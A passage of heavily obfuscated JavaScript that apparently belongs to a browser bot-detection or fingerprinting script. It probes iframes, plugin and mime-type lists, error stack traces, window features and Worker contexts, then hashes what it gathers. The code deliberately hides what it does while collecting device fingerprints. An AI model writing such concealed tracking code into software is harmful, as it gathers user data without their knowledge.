E5h=F[kE()[Dv(QA)].call(null,pX,RO,dV,kO)][XE()[sR(CS)](pJ,CS,R2)][kE()[Dv(F8)](nS,zE,FA,vN)](kE()[Dv(FH)](Rs,L6,PS,QU(RX)));E5h[kE()[Dv(mx)](QU(R6),LS,zI,DO)][kE()[Dv(PY)].call(null,B9,RE,m8,zm)]=Fv()[tJ(rGh)].apply(null,[JV,pm]);F[kE()[Dv(QA)](Md,RO,dV,wO)][XE()[sR(CS)](pJ,CS,x6)][Fv()[tJ(ld)](d0,pn)][kE()[Dv(Olh)].call(null,QU({}),xU,mB,Bx)](E5h);var Mmh=E5h[pt()[mO(Bx)](VO,zm,tn,R6,lV,Hrh)];var qmh=Sqh(Iq,[E5h]);var qjh=hXh(Mmh);var FTh=Sqh(Wg,[Mmh]);E5h[pE(typeof Fv()[tJ(wO)],'undefined')?Fv()[tJ(OI)](BD,s9):Fv()[tJ(qx)].call(null,Pkh,EP)]=bF()[z4(fI)](QA,S5,fUh,QA,tw);var zAh=Bth(E5h);E5h[kE()[Dv(Jj)](x6,VI,Kwh,rj)]();var UXh=[][rv(typeof kE()[Dv(ZV)],'undefined')?kE()[Dv(JD)].apply(null,[KD,CP,IH,QU(RX)]):kE()[Dv(kO)].call(null,p7,Ikh,DH,X5)](A2h(qmh),[Ez(kq,[XE()[sR(YS)].apply(null,[xv,GY,MH]),qjh]),Ez(kq,[kE()[Dv(QB)].apply(null,[Kz,OX,V8,wO]),FTh])],A2h(zAh),[Ez(kq,[kE()[Dv(W8)](X5,Sf,kWh,QU(QU(RX))),pE(typeof Fv()[tJ(Hj)],Hn('',[][[]]))?Fv()[tJ(OI)](R1h,zqh):Fv()[tJ(cJ)].call(null,vU,GN)])]);var k8h;return If.pop(),k8h=UXh,k8h;}catch(Kmh){If.splice(xc(VTh,RX),Infinity,n1h);var m2h;return If.pop(),m2h=[],m2h;}If.pop();};var hXh=function(zTh){If.push(jlh);if(zTh[fT()[Qc(BN)](zm,Md,Rj,QU(QU({})),Qx)]&&jS(F[kE()[Dv(zm)](cJ,OU,Mn,QU({}))][pE(typeof kE()[Dv(FA)],Hn([],[][[]]))?kE()[Dv(kO)](X5,w1h,sgh,QU(RX)):kE()[Dv(kz)](Rv,F2,Hc,QU({}))](zTh[rv(typeof fT()[Qc(kO)],'undefined')?fT()[Qc(BN)](zm,C4,Rj,Ws,Qx):fT()[Qc(vN)].call(null,B8,X5,CH,lV,Rv)])[Fv()[tJ(R6)](I2,V6)],R6)){var msh=[];for(var kSh in zTh[fT()[Qc(BN)].apply(null,[zm,vP,Rj,B9,Qx])]){if(F[pE(typeof kE()[Dv(vF)],Hn('',[][[]]))?kE()[Dv(kO)](vF,wV,BT,QU(R6)):kE()[Dv(zm)].apply(null,[BN,OU,Mn,QU(RX)])][XE()[sR(ZE)](kI,hz,VH)][rv(typeof pt()[mO(BN)],Hn(Fv()[tJ(cJ)](vU,SU),[][[]]))?pt()[mO(RX)].apply(null,[R6,OI,I3h,QU(RX),QU(RX),S7]):pt()[mO(ON)](p7,ON,ID,QU(QU(RX)),QU(QU([])),Cz)].call(zTh[pE(typeof fT()[Qc(DD)],Hn(rv(typeof Fv()[tJ(ON)],'undefined')?Fv()[tJ(cJ)].apply(null,[vU,SU]):Fv()[tJ(OI)].apply(null,[nfh,Qs]),[][[]]))?fT()[Qc(vN)].call(null,Lrh,cJ,nB,lV,sz):fT()[Qc(BN)](zm,Bx,Rj,Yx,Qx)],kSh)){msh[XE()[sR(g6)](Ip,hV,QU(RX))](kSh);}}var l5h=Ogh(cvh(msh[pE(typeof fT()[Qc(vN)],'undefined')?fT()[Qc(vN)].call(null,sGh,Sx,Xgh,QU({}),A3h):fT()[Qc(RX)](RV,vF,F3h,MH,cJ)](kE()[Dv(sN)](xT,RJh,c5,QU({})))));var Ydh;return If.pop(),Ydh=l5h,Ydh;}else{var c8h;return c8h=pE(typeof fT()[Qc(g6)],'undefined')?fT()[Qc(vN)](hH,S5,HU,Rv,BKh):fT()[Qc(mj)].call(null,s7,xT,Ld,QU(R6),DO),If.pop(),c8h;}If.pop();};var fch=function(){If.push(pKh);var GSh=pE(typeof kE()[Dv(g6)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,PV,LH,vF,DD):kE()[Dv(rGh)].call(null,VO,U6,Md,Hf);try{var V0h=If.length;var cch=QU(QU(rC));var XTh=RYh(Q3,[]);var Axh=pE(typeof kE()[Dv(Rs)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[QU(QU(RX)),ws,n8,wO]):kE()[Dv(ld)](K5,l2,DWh,Yx);if(F[kE()[Dv(QA)](QU(QU({})),wt,dV,QU(QU({})))][XE()[sR(PY)](OZh,Xz,IH)]&&F[pE(typeof kE()[Dv(Cs)],Hn('',[][[]]))?kE()[Dv(kO)](GX,GY,d5,vN):kE()[Dv(QA)](hD,wt,dV,QU({}))][XE()[sR(PY)](OZh,Xz,RX)][XE()[sR(Olh)](dA,Jj,RX)]){var MXh=F[kE()[Dv(QA)].call(null,Hj,wt,dV,VH)][XE()[sR(PY)](OZh,Xz,WP)][rv(typeof XE()[sR(pT)],'undefined')?XE()[sR(Olh)].call(null,dA,Jj,fI):XE()[sR(U4)](Xz,GT,PS)];Axh=(pE(typeof Fv()[tJ(OT)],'undefined')?Fv()[tJ(OI)].apply(null,[rkh,Rv]):Fv()[tJ(cJ)].call(null,vU,L6))[kE()[Dv(JD)].apply(null,[ZV,YN,IH,WP])](MXh[fT()[Qc(X5)](skh,KD,CT,fI,CS)],pE(typeof kE()[Dv(K5)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[DO,ZQh,gPh,zm]):kE()[Dv(sN)].apply(null,[R6,lth,c5,ZV]))[kE()[Dv(JD)](KV,YN,IH,QU([]))](MXh[kE()[Dv(qx)](Kz,zU,ps,QU({}))],kE()[Dv(sN)](kO,lth,c5,p7))[kE()[Dv(JD)](Mt,YN,IH,mP)](MXh[wI()[lP(lV)].call(null,lz,Vs,S9,OI,X5)]);}var bmh=(pE(typeof Fv()[tJ(YS)],'undefined')?Fv()[tJ(OI)](Kgh,r4h):Fv()[tJ(cJ)](vU,L6))[kE()[Dv(JD)](QU(RX),YN,IH,JD)](Axh,kE()[Dv(sN)](MH,lth,c5,RX))[kE()[Dv(JD)](N9,YN,IH,Md)](XTh);var VSh;return If.pop(),VSh=bmh,VSh;}catch(zch){If.splice(xc(V0h,RX),Infinity,pKh);var gjh;return If.pop(),gjh=GSh,gjh;}If.pop();};var O2h=function(){var Qch=RYh(Wh,[]);If.push(U7);var Och=RYh(S1,[]);var ISh=RYh(Q1,[]);var kch=Fv()[tJ(cJ)](vU,KA)[kE()[Dv(JD)](ZV,OUh,IH,lV)](Qch,kE()[Dv(sN)](Pz,Pc,c5,J0))[kE()[Dv(JD)].call(null,KV,OUh,IH,mP)](Och,kE()[Dv(sN)](QU(RX),Pc,c5,lz))[pE(typeof kE()[Dv(Qx)],'undefined')?kE()[Dv(kO)](V2,DQh,p3h,QU(QU(RX))):kE()[Dv(JD)].call(null,GX,OUh,IH,vN)](ISh);var wBh;return If.pop(),wBh=kch,wBh;};var DHh=function(){If.push(LT);var b5h=function(){return RYh.apply(this,[DW,arguments]);};var xdh=function(){return RYh.apply(this,[fY,arguments]);};var ESh=function bXh(){If.push(xkh);var bBh=[];for(var O0h in F[kE()[Dv(QA)](GX,BP,dV,p7)][fT()[Qc(BN)](zm,YF,dn,CS,Qx)][XE()[sR(Kwh)].call(null,P4,lz,VH)]){if(F[rv(typeof kE()[Dv(YF)],Hn([],[][[]]))?kE()[Dv(zm)](g6,mU,Mn,YY):kE()[Dv(kO)].apply(null,[wO,zX,mV,S9])][XE()[sR(ZE)].apply(null,[bY,hz,Bx])][pt()[mO(RX)].apply(null,[Zs,OI,xt,RX,DO,S7])].call(F[kE()[Dv(QA)].call(null,zT,BP,dV,U4)][fT()[Qc(BN)](zm,B9,dn,TT,Qx)][XE()[sR(Kwh)](P4,lz,O9)],O0h)){bBh[XE()[sR(g6)].apply(null,[fz,hV,fs])](O0h);for(var E8h in F[kE()[Dv(QA)](S5,BP,dV,Sx)][fT()[Qc(BN)](zm,S5,dn,TT,Qx)][XE()[sR(Kwh)](P4,lz,Qx)][O0h]){if(F[pE(typeof kE()[Dv(V2)],Hn('',[][[]]))?kE()[Dv(kO)](RX,Trh,VNh,vF):kE()[Dv(zm)](Nm,mU,Mn,xT)][XE()[sR(ZE)](bY,hz,WP)][pt()[mO(RX)].apply(null,[BN,OI,xt,S5,YX,S7])].call(F[kE()[Dv(QA)](hD,BP,dV,BN)][fT()[Qc(BN)](zm,Mt,dn,MH,Qx)][XE()[sR(Kwh)](P4,lz,FA)][O0h],E8h)){bBh[XE()[sR(g6)].call(null,fz,hV,QU([]))](E8h);}}}}var Djh;return Djh=Ogh(cvh(F[XE()[sR(gj)].call(null,RE,TT,Y0)][Fv()[tJ(f7)](zV,gX)](bBh))),If.pop(),Djh;};if(QU(QU(F[rv(typeof kE()[Dv(d0)],Hn([],[][[]]))?kE()[Dv(QA)].apply(null,[dD,QFh,dV,k9]):kE()[Dv(kO)](QU(RX),Wkh,HM,QU({}))][fT()[Qc(BN)](zm,X5,nD,QU(QU({})),Qx)]))&&QU(QU(F[kE()[Dv(QA)](V2,QFh,dV,Mt)][fT()[Qc(BN)].apply(null,[zm,Pz,nD,VO,Qx])][XE()[sR(Kwh)](hM,lz,xd)]))){if(QU(QU(F[kE()[Dv(QA)](YF,QFh,dV,GY)][fT()[Qc(BN)](zm,vP,nD,GY,Qx)][XE()[sR(Kwh)](hM,lz,pX)][XE()[sR(OT)](L9,tA,PV)]))&&QU(QU(F[kE()[Dv(QA)](xT,QFh,dV,KD)][fT()[Qc(BN)](zm,hV,nD,GX,Qx)][XE()[sR(Kwh)].call(null,hM,lz,C4)][kE()[Dv(JV)].call(null,QU(QU(RX)),gT,Mc,x6)]))){if(pE(typeof F[rv(typeof kE()[Dv(FH)],'undefined')?kE()[Dv(QA)](BN,QFh,dV,g6):kE()[Dv(kO)](S5,Ys,EEh,PV)][fT()[Qc(BN)](zm,mP,nD,LB,Qx)][rv(typeof XE()[sR(lz)],'undefined')?XE()[sR(Kwh)](hM,lz,Pz):XE()[sR(U4)](qY,Gz,p7)][XE()[sR(OT)].apply(null,[L9,tA,wO])],kE()[Dv(Zs)].call(null,vP,KWh,DO,QU({})))&&pE(typeof F[kE()[Dv(QA)].apply(null,[QU(QU([])),QFh,dV,Qx])][fT()[Qc(BN)].call(null,zm,WP,nD,BN,Qx)][XE()[sR(Kwh)].apply(null,[hM,lz,QU(R6)])][XE()[sR(OT)].call(null,L9,tA,V2)],rv(typeof kE()[Dv(p7)],Hn([],[][[]]))?kE()[Dv(Zs)](Hj,KWh,DO,QU(R6)):kE()[Dv(kO)].call(null,QU(R6),GD,fA,QU(QU({}))))){var tHh=b5h()&&xdh()?ESh():XE()[sR(Qx)](BY,Kx,lV);var Q5h=tHh[kE()[Dv(YY)](WP,kT,cc,J0)]();var qAh;return If.pop(),qAh=Q5h,qAh;}}}var m7h;return m7h=kE()[Dv(lz)].apply(null,[R6,nQh,d5,Zs]),If.pop(),m7h;};var S5h=function(JDh){If.push(qGh);try{var kHh=If.length;var Odh=QU(QU(rC));JDh();throw F[Fv()[tJ(dD)](VH,NI)](DTh);}catch(Xch){If.splice(xc(kHh,RX),Infinity,qGh);var CXh=Xch[fT()[Qc(R6)](C8,VH,rM,lV,cJ)],Wxh=Xch[rv(typeof kE()[Dv(lz)],Hn('',[][[]]))?kE()[Dv(wO)](ZE,mLh,fs,Qx):kE()[Dv(kO)].apply(null,[TT,n0,gj,O9])],I7h=Xch[Fv()[tJ(CQh)](ps,rn)];var k0h;return k0h=Ez(kq,[Fv()[tJ(Ts)].apply(null,[dx,G4]),I7h[XE()[sR(Rs)].call(null,XY,I9,MH)](pt()[mO(PS)](BN,RX,KM,QU(RX),YF,xT))[Fv()[tJ(R6)](I2,CU)],fT()[Qc(R6)](C8,vN,rM,QU({}),cJ),CXh,kE()[Dv(wO)](zm,mLh,fs,C4),Wxh]),If.pop(),k0h;}If.pop();};var sXh=function(){var JSh;If.push(wc);try{var nHh=If.length;var Kdh=QU(QU(rC));JSh=IS(bF()[z4(Pz)](V2,J0,N0,fI,Mqh),F[kE()[Dv(QA)].call(null,QU([]),qU,dV,lz)]);JSh=Z8(Y,[JSh?r6[JD]:r6[WP],JSh?r6[Rs]:vQ[Fv()[tJ(CH)](mCh,sz)]()]);}catch(Uxh){If.splice(xc(nHh,RX),Infinity,wc);JSh=kE()[Dv(FA)](B9,RB,D9,GY);}var Ejh;return Ejh=JSh[kE()[Dv(YY)].apply(null,[Rs,rwh,cc,mP])](),If.pop(),Ejh;};var Q8h=function(){If.push(v5);var WXh;try{var WBh=If.length;var Lch=QU([]);WXh=QU(QU(F[rv(typeof kE()[Dv(U4)],'undefined')?kE()[Dv(QA)](QU(RX),mJ,dV,H6):kE()[Dv(kO)](QU(R6),qGh,I9,QU(RX))][kE()[Dv(f7)].call(null,LB,Ym,sB,Nm)]))&&pE(F[pE(typeof kE()[Dv(gj)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[Nm,YY,Ebh,VH]):kE()[Dv(QA)](p7,mJ,dV,lV)][kE()[Dv(f7)](xd,Ym,sB,wO)][Fv()[tJ(Td)](Zc,OX)],XE()[sR(hz)](nF,wc,CS));WXh=WXh?Ms(r6[BN],Z8(Y,[RX,r6[PS]])):ZYh(RX,r6[TT],r6[BN]);}catch(tXh){If.splice(xc(WBh,RX),Infinity,v5);WXh=kE()[Dv(FA)](QU(QU(R6)),qU,D9,hD);}var fdh;return fdh=WXh[kE()[Dv(YY)](p7,c6,cc,cx)](),If.pop(),fdh;};var AHh=function(){var OSh;If.push(YF);try{var sdh=If.length;var IDh=QU(HR);OSh=QU(QU(F[kE()[Dv(QA)](Qx,hQh,dV,V2)][XE()[sR(f7)].call(null,w0,B8,QU(RX))]))||QU(QU(F[kE()[Dv(QA)](KD,hQh,dV,Nc)][Fv()[tJ(QLh)](RX,qz)]))||QU(QU(F[kE()[Dv(QA)](N0,hQh,dV,QU(QU(RX)))][Fv()[tJ(mT)](Lj,skh)]))||QU(QU(F[kE()[Dv(QA)](QU(QU([])),hQh,dV,lV)][pE(typeof XE()[sR(fs)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[dA,Cqh,N9]):XE()[sR(CQh)](E8,E9,zT)]));OSh=Z8(Y,[OSh?vQ[fT()[Qc(Pz)].apply(null,[Kj,Sx,qz,gS,g6])]():ds,OSh?Rwh:P7]);}catch(fxh){If.splice(xc(sdh,RX),Infinity,YF);OSh=kE()[Dv(FA)](KV,S0,D9,KD);}var RAh;return RAh=OSh[rv(typeof kE()[Dv(vd)],'undefined')?kE()[Dv(YY)].call(null,QU(RX),hqh,cc,sN):kE()[Dv(kO)](EF,mz,DQh,vN)](),If.pop(),RAh;};var zmh=function(){If.push(Clh);var LVh;try{var vHh=If.length;var Ish=QU({});var fjh=F[XE()[sR(CS)](gt,CS,BN)][kE()[Dv(F8)](V2,Hd,FA,fs)](pE(typeof Fv()[tJ(Md)],Hn('',[][[]]))?Fv()[tJ(OI)](qwh,bS):Fv()[tJ(qj)].call(null,pS,kCh));fjh[XE()[sR(Ts)](IN,C4,ON)](XE()[sR(S5)].apply(null,[Bn,R2,hV]),Fv()[tJ(vV)](CKh,mf));fjh[XE()[sR(Ts)].apply(null,[IN,C4,YF])](XE()[sR(mCh)](tO,KD,Y0),kE()[Dv(x6)](Bx,rI,Tx,J0));LVh=rv(fjh[XE()[sR(mCh)](tO,KD,S5)],undefined);LVh=LVh?Ms(OM,Z8(Y,[RX,Sx])):ZYh(RX,r6[TT],vQ[Fv()[tJ(md)](vs,W4h)]());}catch(r7h){If.splice(xc(vHh,RX),Infinity,Clh);LVh=kE()[Dv(FA)](Y0,b1h,D9,QU(QU([])));}var DXh;return DXh=LVh[kE()[Dv(YY)](rj,GN,cc,KD)](),If.pop(),DXh;};var VDh=function(){var YBh;var GXh;var psh;If.push(Kkh);var d8h;return d8h=ZTh()[bF()[z4(J0)](ZV,Qx,Nm,ON,d7)](function ddh(mBh){If.push(Xj);while(RX)switch(mBh[kE()[Dv(vP)].apply(null,[cJ,Hm,CA,Bx])]=mBh[bF()[z4(DO)](Yx,fI,fO,cJ,O5)]){case r6[R2]:if(QU(IS(Fv()[tJ(nx)].apply(null,[HU,RJh]),F[kE()[Dv(PV)].apply(null,[QU([]),Qz,vU,pT])])&&IS(XE()[sR(GA)](R8,fH,VO),F[pE(typeof kE()[Dv(CH)],Hn('',[][[]]))?kE()[Dv(kO)].apply(null,[wO,VLh,rA,QU(QU({}))]):kE()[Dv(PV)].call(null,wO,Qz,vU,Kz)][Fv()[tJ(nx)].call(null,HU,RJh)]))){mBh[bF()[z4(DO)](Qx,g6,fO,cJ,O5)]=CS;break;}mBh[kE()[Dv(vP)](fI,Hm,CA,Hf)]=RX;mBh[bF()[z4(DO)](tA,vP,fO,cJ,O5)]=cJ;{var M5h;return M5h=ZTh()[rv(typeof Fv()[tJ(DO)],'undefined')?Fv()[tJ(xd)](hj,rJ):Fv()[tJ(OI)](bIh,Zc)](F[kE()[Dv(PV)](Zs,Qz,vU,QU(QU(RX)))][Fv()[tJ(nx)](HU,RJh)][XE()[sR(GA)](R8,fH,p7)]()),If.pop(),M5h;}case cJ:YBh=mBh[pE(typeof pt()[mO(RX)],Hn(Fv()[tJ(cJ)](vU,I3h),[][[]]))?pt()[mO(ON)](wO,qwh,P3h,dD,LH,O0):pt()[mO(CS)].call(null,kz,cJ,QJh,BN,QU([]),IB)];GXh=YBh[pE(typeof Fv()[tJ(KV)],Hn([],[][[]]))?Fv()[tJ(OI)](Krh,Wx):Fv()[tJ(tV)](NB,EN)];psh=YBh[rv(typeof kE()[Dv(TJ)],'undefined')?kE()[Dv(GA)].call(null,CS,jf,QD,Mt):kE()[Dv(kO)](YF,H6,YH,YX)];{var ITh;return ITh=mBh[Fv()[tJ(kz)](s5,UM)](XE()[sR(YY)](phh,mT,DO),hA(psh,Ms(Ms(r6[BN],r6[BN]),r6[BN]))[fT()[Qc(xT)](vB,zc,v7,B9,J0)](DO)),If.pop(),ITh;}case ZE:mBh[kE()[Dv(vP)](V2,Hm,CA,wO)]=ZE;mBh[XE()[sR(Mc)].call(null,rO,TV,N0)]=mBh[pE(typeof Fv()[tJ(Ws)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[mz,TP]):Fv()[tJ(Y0)](jJ,Dm)](vQ[rv(typeof fT()[Qc(Bx)],Hn(Fv()[tJ(cJ)](vU,I3h),[][[]]))?fT()[Qc(Pz)](Kj,hD,v7,hV,g6):fT()[Qc(vN)].call(null,Tgh,Hf,XS,DD,fS)]());{var hmh;return hmh=mBh[Fv()[tJ(kz)].call(null,s5,UM)](pE(typeof XE()[sR(XH)],'undefined')?XE()[sR(U4)].apply(null,[Xkh,PWh,QU(QU(RX))]):XE()[sR(YY)](phh,mT,fs),pE(typeof kE()[Dv(k9)],Hn([],[][[]]))?kE()[Dv(kO)].apply(null,[Nc,LH,Jc,NH]):kE()[Dv(FA)].apply(null,[fs,G8,D9,QU(QU(RX))])),If.pop(),hmh;}case zm:mBh[bF()[z4(DO)](A0,S5,fO,cJ,O5)]=kO;break;case CS:{var v5h;return v5h=mBh[Fv()[tJ(kz)](s5,UM)](XE()[sR(YY)].call(null,phh,mT,k9),fT()[Qc(mj)](s7,MH,gT,DD,DO)),If.pop(),v5h;}case kO:case bF()[z4(QA)].apply(null,[FA,hV,Hj,g6,zhh]):{var Fxh;return Fxh=mBh[kE()[Dv(LH)].apply(null,[Pz,bZh,S3h,zc])](),If.pop(),Fxh;}}If.pop();},null,null,[[RX,ZE]],F[XE()[sR(Y0)](OLh,z0,A0)]),If.pop(),d8h;};var R8h=function(xHh,r0h){return KP(rW,[xHh])||KP(Il,[xHh,r0h])||fsh(xHh,r0h)||RYh(lJ,[]);};var fsh=function(zHh,UTh){If.push(K8);if(QU(zHh)){If.pop();return;}if(pE(typeof zHh,wI()[lP(RX)](O0,mFh,zI,Qx,ON))){var TXh;return If.pop(),TXh=RYh(xG,[zHh,UTh]),TXh;}var rch=F[kE()[Dv(zm)](KD,Z7,Mn,VO)][XE()[sR(ZE)].call(null,bnh,hz,MH)][kE()[Dv(YY)](JD,ED,cc,Yx)].call(zHh)[pE(typeof fT()[Qc(JD)],Hn(Fv()[tJ(cJ)](vU,F0),[][[]]))?fT()[Qc(vN)].apply(null,[VD,Rv,Ec,V2,SV]):fT()[Qc(CS)].call(null,p5,NH,mFh,Nc,ON)](QA,AV(RX));if(pE(rch,kE()[Dv(zm)](LB,Z7,Mn,cx))&&zHh[kE()[Dv(cJ)](QU(QU(RX)),MS,YA,kz)])rch=zHh[kE()[Dv(cJ)](sN,MS,YA,K5)][fT()[Qc(R6)](C8,Yx,Ox,pX,cJ)];if(pE(rch,pt()[mO(JD)].apply(null,[Hj,g6,ws,QU(QU([])),kO,g6]))||pE(rch,pt()[mO(GX)](PS,g6,ZS,H6,QU(QU(RX)),DD))){var HTh;return HTh=F[Fv()[tJ(Qx)](Od,N4h)][pE(typeof Fv()[tJ(g6)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,hM,Zc):Fv()[tJ(nrh)].call(null,mx,r4h)](zHh),If.pop(),HTh;}if(pE(rch,pt()[mO(Rs)].call(null,cx,R2,qNh,Bx,lV,sj))||new (F[pt()[mO(dD)](Md,Qx,Pth,KV,VH,IH)])(fT()[Qc(PS)].call(null,O0,GY,LFh,rj,x6))[kE()[Dv(B5)](k9,T7,F8,NH)](rch)){var f8h;return If.pop(),f8h=RYh(xG,[zHh,UTh]),f8h;}If.pop();};var E2h=function(){var L7h;var lSh;var Ash;var Vch;var mch;var w0h;var rTh;var mjh;If.push(N3h);var D2h;var tAh;var bSh;return bSh=rdh()[bF()[z4(J0)].call(null,kO,EF,Nm,ON,v7)](function d7h(wAh){If.push(fA);while(RX)switch(wAh[kE()[Dv(vP)](QU([]),EI,CA,GY)]=wAh[bF()[z4(DO)](mj,GY,fO,cJ,Clh)]){case R6:mch=function hTh(Kjh,Ksh){If.push(l9);var sch=[kE()[Dv(VT)].apply(null,[LB,XKh,Fc,Bx]),pE(typeof XE()[sR(mx)],Hn('',[][[]]))?XE()[sR(U4)](IH,rLh,FA):XE()[sR(CH)](jF,vd,S9),kE()[Dv(Mc)](vF,AY,kD,zI),kE()[Dv(CH)](p7,An,kO,vF),pE(typeof Fv()[tJ(ld)],'undefined')?Fv()[tJ(OI)](jkh,v7):Fv()[tJ(nCh)].call(null,cgh,gE),kE()[Dv(Td)].call(null,R2,Z4,VH,KD),XE()[sR(Td)](NI,U7,VH),Fv()[tJ(hj)](tV,Zgh),XE()[sR(QLh)](bc,g6,QU({})),kE()[Dv(QLh)].call(null,GY,ST,O9,QU(QU({}))),kE()[Dv(gj)](g6,SS,cF,QU({}))];var Exh=[fT()[Qc(x6)](BT,CS,UWh,FA,R2),bF()[z4(GX)].apply(null,[VH,kO,ws,U4,UWh]),pE(typeof kE()[Dv(hz)],Hn([],[][[]]))?kE()[Dv(kO)](QU([]),Wz,X1h,Zs):kE()[Dv(mT)](S5,Dj,wc,zc),bF()[z4(FA)](rj,QA,rV,vN,UWh)];var fTh={};var r5h=mj;if(rv(typeof Ksh[XE()[sR(Kwh)].call(null,K9,lz,Zs)],pE(typeof XE()[sR(Jj)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[I9,ZH,kz]):XE()[sR(wO)](lF,HU,VH))){fTh[Fv()[tJ(wB)].apply(null,[hO,sE])]=Ksh[pE(typeof XE()[sR(U8)],'undefined')?XE()[sR(U4)](QFh,Xlh,QU(R6)):XE()[sR(Kwh)](K9,lz,GX)];}if(Kjh[XE()[sR(Kwh)].call(null,K9,lz,QU([]))]){fTh[XE()[sR(mT)](cv,X5,Nc)]=Kjh[XE()[sR(Kwh)].apply(null,[K9,lz,IH])];}if(pE(Kjh[Fv()[tJ(HX)](trh,lZ)],R6)){for(var Bxh in sch){fTh[pt()[mO(mP)].apply(null,[VH,DO,tRh,x6,QU(QU({})),qc])[kE()[Dv(JD)].call(null,fs,SO,IH,QU(RX))](r5h)]=Vch(Kjh[pt()[mO(hD)].call(null,LH,cJ,t5,GY,QU(QU({})),b3h)][sch[Bxh]]);r5h+=RX;if(pE(Ksh[Fv()[tJ(HX)](trh,lZ)],R6)){fTh[pt()[mO(mP)].call(null,zI,DO,tRh,FA,xT,qc)[kE()[Dv(JD)](QU(R6),SO,IH,YX)](r5h)]=Vch(Ksh[pE(typeof pt()[mO(TT)],'undefined')?pt()[mO(ON)](cx,t7,lrh,zT,Bx,rrh):pt()[mO(hD)].call(null,ON,cJ,t5,C4,zI,b3h)][sch[Bxh]]);}r5h+=RX;}r5h=O9;var v8h=Kjh[pt()[mO(hD)].apply(null,[mj,cJ,t5,LH,YF,b3h])][Fv()[tJ(AB)](X5,pm)];var XDh=Ksh[pt()[mO(hD)](YX,cJ,t5,QA,Pz,b3h)][Fv()[tJ(AB)](X5,pm)];for(var zsh in L7h){if(v8h){fTh[pt()[mO(mP)].call(null,S9,DO,tRh,V2,QU(QU([])),qc)[kE()[Dv(JD)].call(null,tA,SO,IH,tA)](r5h)]=Vch(v8h[L7h[zsh]]);}r5h+=RX;if(pE(Ksh[rv(typeof Fv()[tJ(PV)],Hn([],[][[]]))?Fv()[tJ(HX)].call(null,trh,lZ):Fv()[tJ(OI)].call(null,D8,nc)],R6)&&XDh){fTh[pt()[mO(mP)](Ws,DO,tRh,pX,Hj,qc)[kE()[Dv(JD)].apply(null,[GY,SO,IH,ZE])](r5h)]=Vch(XDh[L7h[zsh]]);}r5h+=RX;}r5h=hV;for(var n5h in Exh){fTh[pt()[mO(mP)](YY,DO,tRh,YY,rj,qc)[rv(typeof kE()[Dv(DD)],'undefined')?kE()[Dv(JD)](xT,SO,IH,U4):kE()[Dv(kO)].apply(null,[CS,zT,nGh,Pz])](r5h)]=Vch(Kjh[pt()[mO(hD)](IH,cJ,t5,Ws,QU(QU([])),b3h)][Fv()[tJ(WV)](CA,pU)][Exh[n5h]]);r5h+=RX;if(pE(Ksh[Fv()[tJ(HX)].apply(null,[trh,lZ])],R6)){fTh[pt()[mO(mP)].apply(null,[cx,DO,tRh,Rv,vN,qc])[kE()[Dv(JD)].apply(null,[xT,SO,IH,VO])](r5h)]=Vch(Ksh[pE(typeof pt()[mO(dD)],Hn([],[][[]]))?pt()[mO(ON)](hD,WKh,p5,zm,QU(QU(RX)),GD):pt()[mO(hD)](cx,cJ,t5,QU(QU(RX)),Y0,b3h)][Fv()[tJ(WV)](CA,pU)][Exh[n5h]]);}r5h+=RX;}}if(Kjh[pt()[mO(hD)](tA,cJ,t5,QU([]),Pz,b3h)]&&Kjh[pt()[mO(hD)].call(null,NH,cJ,t5,TJ,Qx,b3h)][Fv()[tJ(X4)](Tx,Bj)]){fTh[pE(typeof pt()[mO(fI)],Hn([],[][[]]))?pt()[mO(ON)].call(null,NH,Jkh,shh,N9,S9,EF):pt()[mO(xT)](Yx,kO,EGh,lz,nS,MKh)]=Kjh[pt()[mO(hD)].apply(null,[zm,cJ,t5,QU(RX),DO,b3h])][Fv()[tJ(X4)](Tx,Bj)];}if(Ksh[pt()[mO(hD)](Yx,cJ,t5,PS,RX,b3h)]&&Ksh[pt()[mO(hD)](vF,cJ,t5,YX,cJ,b3h)][Fv()[tJ(X4)].apply(null,[Tx,Bj])]){fTh[pt()[mO(x6)](CS,fI,tRh,g6,S5,KWh)]=Ksh[pt()[mO(hD)](N9,cJ,t5,TJ,p7,b3h)][Fv()[tJ(X4)](Tx,Bj)];}var U5h;return U5h=Ez(kq,[Fv()[tJ(HX)].apply(null,[trh,lZ]),Kjh[rv(typeof Fv()[tJ(hO)],Hn('',[][[]]))?Fv()[tJ(HX)](trh,lZ):Fv()[tJ(OI)].apply(null,[tB,PV])]||Ksh[Fv()[tJ(HX)].apply(null,[trh,lZ])],pt()[mO(hD)](x6,cJ,t5,Kc,Ws,b3h),fTh]),If.pop(),U5h;};Vch=function(l7){return KP.apply(this,[QW,arguments]);};Ash=function PDh(K8h,p8h){var D0h;If.push(VT);return D0h=new (F[XE()[sR(Y0)](V9,z0,p7)])(function(qHh){If.push(C1h);try{var M0h=If.length;var bxh=QU([]);var Psh=R6;var E0h;var n2h=K8h?K8h[kE()[Dv(qj)](tA,nB,Zs,tA)]:F[kE()[Dv(qj)].apply(null,[R2,nB,Zs,Md])];if(QU(n2h)||rv(n2h[XE()[sR(ZE)](Dd,hz,VH)][kE()[Dv(cJ)](ZE,Arh,YA,Nc)][fT()[Qc(R6)](C8,hV,Q5,YX,cJ)],kE()[Dv(qj)].apply(null,[lV,nB,Zs,CS]))){var b7h;return b7h=qHh(Ez(kq,[Fv()[tJ(HX)].call(null,trh,Fhh),Od,pt()[mO(hD)](S9,cJ,c9,PV,QU({}),b3h),{},XE()[sR(Kwh)](YM,lz,zI),AV(r6[RX])])),If.pop(),b7h;}var vXh=MJh();if(pE(p8h,kE()[Dv(vV)].call(null,gS,js,x6,ZE))){E0h=new n2h(F[XE()[sR(qj)](LWh,pT,ZE)][kE()[Dv(md)].apply(null,[vN,xf,dLh,pT])](new (F[kE()[Dv(nx)].apply(null,[DO,zhh,Ws,RX])])([bF()[z4(Bx)].call(null,QU({}),R6,KNh,gU,TV)],Ez(kq,[XE()[sR(S5)].apply(null,[mV,R2,gS]),pE(typeof Fv()[tJ(fs)],Hn([],[][[]]))?Fv()[tJ(OI)](zj,OA):Fv()[tJ(Pd)](LB,rn)]))));}else{E0h=new 